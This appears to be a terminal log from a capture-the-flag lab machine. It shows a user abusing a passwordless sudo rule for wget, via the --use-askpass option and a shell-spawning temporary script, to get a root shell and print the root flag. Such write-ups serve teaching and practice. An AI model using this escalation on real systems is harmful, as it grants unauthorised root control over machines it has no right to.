 sammy@sunday:/backup$ sudo -l
User sammy may run the following commands on sunday:
    (ALL) ALL
    (root) NOPASSWD: /usr/bin/wget
sammy@sunday:/backup$ TF=$(mktemp)
sammy@sunday:/backup$ chmod +x $TF
sammy@sunday:/backup$ echo -e '#!/bin/sh\n/bin/sh 1>&0' >$TF
sammy@sunday:/backup$ sudo wget --use-askpass=$TF 0
root@sunday:/backup# whoami
root
root@sunday:/backup# id
uid=0(root) gid=0(root)
root@sunday:/backup# cat /root/root.txt
f15ea48a6cc17d689913242e